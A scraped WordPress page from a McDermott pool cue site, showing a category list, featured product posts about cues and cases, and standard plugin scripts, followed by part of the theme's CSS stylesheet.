	<li class="cat-item cat-item-3352"><a href="https://mcdermottpoolcue.org/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://mcdermottpoolcue.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://mcdermottpoolcue.org/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://mcdermottpoolcue.org/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://mcdermottpoolcue.org/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://mcdermottpoolcue.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://mcdermottpoolcue.org/category/revised/" >revised</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://mcdermottpoolcue.org/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://mcdermottpoolcue.org/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://mcdermottpoolcue.org/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://mcdermottpoolcue.org/category/rogan/" >rogan</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://mcdermottpoolcue.org/category/romppanen/" >romppanen</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://mcdermottpoolcue.org/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://mcdermottpoolcue.org/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://mcdermottpoolcue.org/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://mcdermottpoolcue.org/category/safeties/" >safeties</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://mcdermottpoolcue.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://mcdermottpoolcue.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://mcdermottpoolcue.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://mcdermottpoolcue.org/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://mcdermottpoolcue.org/category/scruggs/" >scruggs</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://mcdermottpoolcue.org/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://mcdermottpoolcue.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://mcdermottpoolcue.org/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://mcdermottpoolcue.org/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://mcdermottpoolcue.org/category/seoa/" >seoa</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://mcdermottpoolcue.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://mcdermottpoolcue.org/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://mcdermottpoolcue.org/category/shamrock/" >shamrock</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://mcdermottpoolcue.org/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://mcdermottpoolcue.org/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://mcdermottpoolcue.org/category/sharik/" >sharik</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://mcdermottpoolcue.org/category/sharivari/" >sharivari</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://mcdermottpoolcue.org/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://mcdermottpoolcue.org/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://mcdermottpoolcue.org/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://mcdermottpoolcue.org/category/shots/" >shots</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://mcdermottpoolcue.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://mcdermottpoolcue.org/category/shoulder/" >shoulder</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://mcdermottpoolcue.org/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://mcdermottpoolcue.org/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://mcdermottpoolcue.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://mcdermottpoolcue.org/category/skee/" >skee</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://mcdermottpoolcue.org/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://mcdermottpoolcue.org/category/skyler/" >skyler</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://mcdermottpoolcue.org/category/sl3c2/" >sl3c2</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://mcdermottpoolcue.org/category/slate/" >slate</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://mcdermottpoolcue.org/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://mcdermottpoolcue.org/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://mcdermottpoolcue.org/category/snooker/" >snooker</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://mcdermottpoolcue.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://mcdermottpoolcue.org/category/sometimes/" >sometimes</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://mcdermottpoolcue.org/category/souto/" >souto</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://mcdermottpoolcue.org/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://mcdermottpoolcue.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://mcdermottpoolcue.org/category/sparkcar/" >sparkcar</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://mcdermottpoolcue.org/category/speak/" >speak</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://mcdermottpoolcue.org/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://mcdermottpoolcue.org/category/stain/" >stain</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://mcdermottpoolcue.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://mcdermottpoolcue.org/category/starburst/" >starburst</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://mcdermottpoolcue.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://mcdermottpoolcue.org/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://mcdermottpoolcue.org/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://mcdermottpoolcue.org/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://mcdermottpoolcue.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://mcdermottpoolcue.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://mcdermottpoolcue.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://mcdermottpoolcue.org/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://mcdermottpoolcue.org/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://mcdermottpoolcue.org/category/suprememcdermott/" >suprememcdermott</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://mcdermottpoolcue.org/category/suprememcdermottt/" >suprememcdermottt</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://mcdermottpoolcue.org/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://mcdermottpoolcue.org/category/tapering/" >tapering</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://mcdermottpoolcue.org/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://mcdermottpoolcue.org/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://mcdermottpoolcue.org/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://mcdermottpoolcue.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://mcdermottpoolcue.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://mcdermottpoolcue.org/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://mcdermottpoolcue.org/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://mcdermottpoolcue.org/category/tournament/" >tournament</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://mcdermottpoolcue.org/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://mcdermottpoolcue.org/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://mcdermottpoolcue.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://mcdermottpoolcue.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://mcdermottpoolcue.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://mcdermottpoolcue.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://mcdermottpoolcue.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://mcdermottpoolcue.org/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://mcdermottpoolcue.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://mcdermottpoolcue.org/category/uncalled/" >uncalled</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mcdermottpoolcue.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://mcdermottpoolcue.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://mcdermottpoolcue.org/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://mcdermottpoolcue.org/category/unseen/" >unseen</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://mcdermottpoolcue.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://mcdermottpoolcue.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://mcdermottpoolcue.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://mcdermottpoolcue.org/category/vanquish/" >vanquish</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://mcdermottpoolcue.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://mcdermottpoolcue.org/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://mcdermottpoolcue.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://mcdermottpoolcue.org/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://mcdermottpoolcue.org/category/vqm1/" >vqm1</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://mcdermottpoolcue.org/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://mcdermottpoolcue.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://mcdermottpoolcue.org/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://mcdermottpoolcue.org/category/weight/" >weight</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://mcdermottpoolcue.org/category/whiteturquoise/" >whiteturquoise</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://mcdermottpoolcue.org/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://mcdermottpoolcue.org/category/whyte/" >whyte</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://mcdermottpoolcue.org/category/wictor/" >wictor</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://mcdermottpoolcue.org/category/wins/" >wins</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://mcdermottpoolcue.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://mcdermottpoolcue.org/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://mcdermottpoolcue.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://mcdermottpoolcue.org/category/wrapless/" >wrapless</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://mcdermottpoolcue.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://mcdermottpoolcue.org/category/zanetti/" >zanetti</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://mcdermottpoolcue.org/category/zhao/" >zhao</a>
</li>
		</ul>
</div>    </div>
</div>
<div class="clear"></div>
	
<div id="featured-posts">
	<ul id="featured-posts-list">
      
		 
        	<li>
            		<div class="featured-post-text">
					<h2><a href="https://mcdermottpoolcue.org/2025/11/02/5-best-pool-cues-reviewed-2025-that-ll-blow-your-game-away/" rel="bookmark" title="Permanent Link to 5 Best Pool Cues Reviewed 2025 That LL Blow Your Game Away">5 Best Pool Cues Reviewed 2025 That LL Blow Your Game Away</a></h2>
<div class="entry"></div></a>
			</div>
		</li>
		 
        	<li>
            		<div class="featured-post-text">
					<h2><a href="https://mcdermottpoolcue.org/2025/11/02/mcdermott-lucky-series-l28-pool-cue-choice-shaft-diameter-weight-38x10-pin-3/" rel="bookmark" title="Permanent Link to McDermott Lucky Series L28 Pool Cue, choice Shaft Diameter &#038; Weight, 3/8&#215;10 Pin">McDermott Lucky Series L28 Pool Cue, choice Shaft Diameter &#038; Weight, 3/8&#215;10 Pin</a></h2>
<div class="entry"><p>Lucky cues are designed, engineered and exclusively distributed by McDermott Cue. Lucky cues offer a mix of premium maple cues and intricate graphic overlays. These features give you an exceptional value for one of the most solid hitting globally manufactured cues in the industry. Traditional hardrock maple shaft. Choice of weight (18-21oz).</p>
</div></a>
			</div>
		</li>
		 
        	<li>
            		<div class="featured-post-text">
					<h2><a href="https://mcdermottpoolcue.org/2025/11/01/are-mcdermott-star-cues-a-good-brand-billiards-hustlers/" rel="bookmark" title="Permanent Link to Are Mcdermott Star Cues A Good Brand Billiards Hustlers">Are Mcdermott Star Cues A Good Brand Billiards Hustlers</a></h2>
<div class="entry"></div></a>
			</div>
		</li>
		 
        	<li>
            		<div class="featured-post-text">
					<h2><a href="https://mcdermottpoolcue.org/2025/11/01/mcdermott-75-0940-3-butt-x-5-shaft-backpack-sport-pool-cues-stick-case-2/" rel="bookmark" title="Permanent Link to McDermott 75-0940 3 Butt x 5 Shaft Backpack Sport Pool Cues Stick Case">McDermott 75-0940 3 Butt x 5 Shaft Backpack Sport Pool Cues Stick Case</a></h2>
<div class="entry"><p>McDermott 3&#215;5 sport case. I used for a few weeks then added another cue to my collection. So I had to get a bigger bag. It&#8217;s very well built and in good shape.</p>
</div></a>
			</div>
		</li>
		
	</ul> 
</div><!-- featured-posts -->
	<div class="clearfix"></div>		
</div>
</div>
<div class="clear"> </div>
<!-- FOOTER -->
<div id="footer">

            <div class="content-ins">
        <div class="bottom-widget">
                    </div>
	
        <div class="bottom-widget">
            	
        </div>
	
        <div class="bottom-widget">
               
        </div>
    </div><!-- /.row --> 
	<div class="clear"></div>
      <footer>
       	<p class="copyright">
	  <a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
		<span class="sep"> | </span>
		Theme: Parallax-effect by <a href="https://www.wpmole.com/" rel="designer">WPMole</a></p>
	
	  </footer>
    
    </div><!-- footer -->

    <script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/mcdermottpoolcue.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
	</div> <!-- wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mcdermottpoolcue.org/wp-content/themes/default/style.css
body_size: 5938
content:
/*
Theme Name: Parallax-effect
Theme URI: https://wpmole.com/parallax
Author URI: https://wpmole.com
Description: Parallax-effect is the wordpress theme you need: elegant, simple, feature rich. Slider included WordPress Theme comes with custom background and modern design great theme to showcase your portfolio or blog.   Features:  Background Slider, 2 Sidebars, custom menu,  post thumbnails, page navigation, widget ready.
Author: WPMOLE
Version: 1.0.5
License: GNU/GPL Version 3 or later. 
License URI: https://www.gnu.org/licenses/gpl.html
Tags: featured-images, sticky-post, threaded-comments, fixed-layout, custom-menu, right-sidebar, custom-background, sticky-post, theme-options
Copyright: (c) 2014 WPMOLE
*/


/* ------- This is the CSS Reset ------- */

html, 
body, 
div, 
span, 
applet, 
object, 
iframe,
h1, 
h2, 
h3, 
h4, 
h5, 
h6, 
p, 
blockquote, 
pre, 
a, 
abbr, 
acronym, 
address, 
big, 
cite, 
code, 
del,
dfn, 
em, 
img, 
ins, 
kbd, 
q, 
s, 
samp, 
small,
strike, 
strong, 
sub, 
sup, 
tt, 
var, 
u, 
i, 
center,
dl, 
dt, 
dd, 
ol, 
ul, 
li, 
fieldset, 
form, 
label,
legend, 
table, 
caption, 
tbody, 
tfoot, 
thead, 
tr,
th, 
td, 
article, 
aside, 
canvas, 
details, 
embed,
figure, 
figcaption, 
footer, 
header, 
hgroup, 
menu,
nav, 
output, 
ruby, 
section, 
summary, 
time, 
mark, 
audio, 
video {
	border: 0;
	font: inherit;
	font-size: 100%;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 100%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
code,
kbd,
pre,
samp {
	font-family: monospace, serif;
	font-size: 14px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
}
pre {
	background: #f5f5f5;
	color: #666;
	font-family: monospace;
	font-size: 14px;
	margin: 20px 0;
	overflow: auto;
	padding: 20px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
address {
	font-style: italic;
	margin: 0 0 24px;
}
ins {
	background: #ffffff;
	text-decoration: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}
del {
	color: #333;
}

mark {
	background: #ff0;
	color: #000;
}
img {
	border:none;
}
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width: 620px; 
	height: auto;
}
.alignleft, 
.attachment-alignleft {
	float: left;
	text-align: left;
}
.alignright, 
.attachment-alignright {
	float: right;
	text-align: right;
}
.center, 
.attachment-center {
	clear: both;
	margin: 0px auto;	
}
.img img {
   max-width: 100%;
}
.img object,
.img embed {
   width: 100%;
}
p img {
	max-width: 100%;
	padding: 0;
}
img.alignleft, 
img.attachment-alignleft {
	display: inline;
	margin: 5px 10px 0px 0px;	
	padding: 0px;
}
img.alignright, 
img.attachment-alignright {

	display: inline;
	margin: 7px 10px 0px 10px;	
	padding: 0px;
}
img.aligncenter, 
img.attachment-aligncenter {
	clear: both;
	display: block;
	padding: 0px;
}
.aligncenter, 
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption {
	margin: 10px;
	margin-left: 0px;
	padding-top: 5px;	
	text-align: center;
}
.wp-caption.alignnone  {
	max-width:100%; 	
}
.wp-caption.alignnone  img{
	max-width:100%; 	
}
.wp-caption img {
	margin: 0;
	padding: 0;
}
.wp-caption p.wp-caption-text {
	color: #000000;
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 5px 4px 5px 4px;
	text-shadow: none;
}
article, 
aside, 
details, 
figcaption, 
figure, 
footer, 
header, 
hgroup, 
menu, 
nav, 
section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote {
	font-size: 14px;
	font-style: italic;
	font-weight: 300;
	margin: 24px 40px;
}

blockquote blockquote {
	margin-right: 0;
}

blockquote cite,
blockquote small {
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
}

blockquote em,
blockquote i {
	font-style: normal;
	font-weight: 300;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}
table {	
	border-bottom: 1px solid #ededed;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 14px;
	line-height: 2;
	margin: 0 0 20px;
	width: 100%;
}
.posts table {
width: 95%;
color: #666;
border-collapse: collapse;
font-size: 12px;
margin: 15px;
border: #999999 1px solid;
}
.posts t table tr {
text-align: center;
padding-left: 20px;
}
.posts  table th{
padding: 10px;
background: #3a3a39;
color: #FFF;
text-shadow: none;
font-size: 15px;
text-align: left;
}
.posts  table tr:hover {
background:#cccccc;
}
.posts  table tr td  {
padding: 6px 4px;
padding-left: 15px;
vertical-align: middle;
border-bottom: 1px solid #999999;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

caption {
	font-size: 16px;
	margin: 20px 0;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}


dl {
	margin: 0 20px;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 0 20px;
}

/* ------- Clearfix ------- */
.clear {
	clear:both;
	font-size:0;
	height:0;
	line-height:0;
}
.clearfix:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}
.clearfix { 
	display: inline-block;
}
.clearfix { 
	display: block; 
}
.wp-caption.alignnone  {
	clear: both;
}
body {
		background:#ccc;
	color: #666666;
	margin: 0;
	padding-bottom: 10px;
	font-family: 'Noto Sans', Lucida Sans Unicode, Lucida Grande, Verdana, Tahoma, Arial, Sans-serif;
	font-size: 13px;
	font-weight: 500;
	line-height: 20px;
 }
a {
  color: #3a3a39;
  text-decoration:none;
}
a:hover,
a:focus {
  text-decoration:underline;
}
.posts {
background:#e9eae7;
padding: 20px;
		-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.index-posts  h2 {
	font: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	margin-top:0px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.container .posts   {
	margin-left: -4px;
}
.index-posts .entry-date {
	color: #c2c2b7;
	font-weight: 700;
	margin-top: 0px;
	margin-bottom: -5px;
	text-transform: uppercase;
}
.posts h2{
	margin-top:0px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.posts .entry-meta {
margin-bottom: 10px;
	margin-top: 10px;
	font-size: 11px;
}
.index-posts .search-results h2 { 
background:#e9eae7;
	border: none;
	color: #3a3a39;
	font-size: 24px; 
	font-weight: bold;  
	margin-bottom: 60px;
	text-align: center;
	text-transform: none;
			-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.index-posts {
	margin-top: 20px; 
	margin-left:0px;
	float: left;
	width: 675px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.one {
 margin-right:20px;
 }
.bottom-widget {
	width: 280px;	
}
.content-ins {
margin: 0 auto;
width: 985px;
margin-left: 18px;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=97); /* IE 5.5+*/
-moz-opacity: 0.97; /* Mozilla 1.6 и ниже */
-khtml-opacity: 0.97; /* Konqueror 3.1, Safari 1.1 */
opacity: 0.97; /* CSS3 - Mozilla 1.7b +, Firefox 0.9 +, Safari 1.2+, Opera 9+ */
}
.content-ins .bottom-widget, 
.content-ins .posts, 
.index-posts .bottom-widget {
	  display: block;
	  float: left;
	  width: 100%;
	  min-height: 30px;
}
#content .bottom-widget  {
	margin-top: -20px;
	margin-left: 10px;
	float: left;
	width: 285px;
}
.content-ins .posts {
  width: 620px;
  margin-right: 15px;
}
.content-ins .bottom-widget {
  width: 280px;
  margin-left: 15px; 
margin-top: -40px;  
}
#footer .content-ins {
	margin-left: -10px;
	margin-top: 20px;
	width: 985px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: inherit;
  font-family: inherit;
  font-weight: bold;
  line-height: 20px;
}
h1,
h2,
h3 {
  line-height: 30px;
}
h1 {
  font-size: 38px;
}
h2 {
  font-size: 24px;
}
h3 {
  font-size: 24px;
}
h4 {
  font-size: 17px;
}
h5 {
  font-size: 14px;
}
h6 {
  font-size: 11px;
}
input.bottom-widget,
textarea.bottom-widget,
.uneditable-input .bottom-widget {
  width: 286px;
}
.table td.bottom-widget,
.table th.bottom-widget {
  float: none;
   margin-left: 0;
  width: 284px;
}
.wrapper {
	background: none;
	margin: 0 auto; 
	margin-left: -2px;
	min-height: 100%;
	position: relative; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=97); /* IE 5.5+*/
-moz-opacity: 0.97; /* Mozilla 1.6 и ниже */
-khtml-opacity: 0.97; /* Konqueror 3.1, Safari 1.1 */
opacity: 0.97; /* CSS3 - Mozilla 1.7b +, Firefox 0.9 +, Safari 1.2+, Opera 9+ */

}

/* ------- Header ------- */
.header {
	margin: 0 auto;
	width: 1000px;
}
.header-bottom {
    float: left;
	margin-top: 5px;
	padding: 10px;
}
.main-menu-container {
	margin: 0 auto;
	width: 983px;
	height: auto;
}
.main-menu {
	background: #3a3a39;
	border: 2px solid #ffffff;
	color: #ffffff;
	float: left;
	font: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-size: 14px;
	line-height: 30px;
	margin: 0 auto;
	margin-bottom: 30px;
	padding-top: 3px;
	padding-bottom: 3px;
	width: 975px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.main-menu ul {
	list-style: none;
	margin: 0;
}
.main-menu ul a {
	color: #ffffff;
	display: block;
	position: relative;
	text-decoration: none;
}
.main-menu ul a:hover {
	color: #ffffff;
	text-decoration: underline;
}
.main-menu ul li {
	display: inline-block; 
	list-style: none; 
	margin-left: 20px;
	margin-right: 20px;
	position: relative;
	z-index: 55;
		-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.main-menu ul li:hover {
	visibility: inherit;
}
.main-menu ul ul {
	background: #2b2b2a;
	border: 1px solid #eeeeee;
	border-top: 0;
	line-height: 14px;
	margin-top: 0px;
	padding: 5px 15px 8px 15px;
	position: absolute;
	text-align: left;
	top: -9999px;
	width: 160px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.main-menu ul ul li {
	border-bottom: 1px solid #eeeeee;
	color: #ffffff;
	float: none;
	margin: 0;
	padding: 10px 0;
	width: 100%;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.main-menu ul ul li:last-child {
	border: 0;
}
.main-menu ul li:hover ul {
	left: -15px;
	top: 30px;
	z-index: 10;
}
/* Hide sub menus */
.main-menu ul li:hover li ul,
.main-menu ul li li:hover li ul,
.main-menu ul li li li:hover li ul {
	top: -9999px;
}
/* Display sub menus */
.main-menu ul li li:hover ul,
.main-menu ul li li li:hover ul,
.main-menu ul li li li li:hover ul {
	left: 160px;
	top: 0px;
}
.main-menu .current-menu-item > a,
.main-menu.current-menu-ancestor > a,
.main-menu .current_page_item > a,
.main-menu.current-page-ancestor > a {
  color: #ffffff;
}
.main-menu .sub-menu .current-menu-item > a,
.main-menu .sub-menu .current-menu-ancestor > a,
.main-menu .sub-menu .current_page_item > a,
.main-menu .sub-menu .current-page-ancestor > a {
  color: #ffffff;
}
.logo {
	float: left;
	margin-bottom: 25px;
	margin-top: 18px;
	width: 700px;
}
.logo h1 {
	font-family: Tahoma, Geneva, sans-serif;
	font-size: 48px;
	font-weight: bold;
	line-height: 42px;
	padding-top: 15px;
	-ms-word-wrap: break-word;
	word-wrap: break-word; 
}
.logo h1 a { 
	color: #ffffff;
	float: left;
	text-decoration: none;
	text-shadow: 2px 2px 2px #000000;
	width: 700px;
	-ms-word-wrap: break-word;
	word-wrap: break-word; 
 }
.logo .site-description {
	clear:both;
	color: #ffffff;
	float:left;
	font-size: 14px; 
	font-weight: bold;
	padding-top: 17px;
	text-transform: uppercase;
	width: 700px;
	-ms-word-wrap: break-word;
	word-wrap: break-word; 
}
.header-search {
	float:right;
	padding-right: 5px;
	padding-top: 50px;
	
}

.header-search input {
	background: #3a3a39;
	border: 2px solid #ffffff;
	color: #999999;
	font: 14px Arial, Verdana, sans-serif; 
	font-weight: bold;
	float:right;
	padding-left: 7px;
	width: 180px;	
	height: 35px;
	-moz-border-radius: 10px; 
	-webkit-border-radius: 10px; 
	-khtml-border-radius: 10px; 
	border-radius: 10px;
}
.header-search input hover {
border: 2px solid #ffffff;
}
#nav{
	clear: both;
	display: block;
	font-size: 11px;
	margin-bottom: 5px;	
	margin-left: 0px;
	margin-right: 0px;
